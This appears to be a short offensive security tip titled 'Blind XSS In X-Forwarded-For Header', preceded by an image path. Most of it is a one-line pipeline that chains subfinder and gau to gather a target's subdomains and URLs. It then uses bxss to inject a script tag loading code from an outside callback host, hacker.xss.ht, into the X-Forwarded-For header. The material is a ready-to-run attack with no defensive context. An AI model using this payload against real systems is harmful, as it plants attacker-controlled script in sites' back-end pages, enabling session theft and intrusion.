 Blind XSS In X-Forwarded-For Header
subfinder -d target.com | gau | bxss -payload '"><script
src=https://hacker.xss.ht></script>' -header "X-Forwarded-For"